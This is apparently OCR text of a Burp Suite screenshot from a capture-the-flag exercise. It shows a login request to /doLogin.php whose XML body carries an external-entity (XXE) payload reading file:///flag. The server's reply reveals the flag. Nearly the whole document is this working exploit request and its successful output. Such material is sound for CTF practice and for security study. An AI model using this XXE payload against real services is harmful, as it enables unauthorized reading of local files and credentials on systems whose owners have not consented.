 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7.1 - Temporary Project - licensed to U...
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < ▼ > ▼ Target: http://725d936d-0932-4c49-8207-c07b4b103fbb.node4.buuoj.cn:81 ?
Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: 725d936d-0932-4c49-8207-c07b4b103fbb.
3 Content-Length: 129
4 Accept: application/xml, text/xml, */*; q=0
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; W
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://725d936d-0932-4c49-8207-c07b
9 Referer: http://725d936d-0932-4c49-8207-c07
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 <!DOCTYPE ANY [
15 <!ENTITY test SYSTEM "file:///flag">
16 ]>
17 <user>
<username>
&test;
</username>
<password>
123
</password>
</user>
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 06 Sep 2021 09:00:57 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 85
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
flag{dc0d5522-50e4-4649-b3b0-1376aec4c06d}
11 </msg>
</result>
INSPECTOR ?
Query Parameters (0)
Request Cookies (0)
Request Headers (11)
Response Headers (7)
? Search... 0 matches
? Search... 0 matches
Done 290 bytes | 71 millis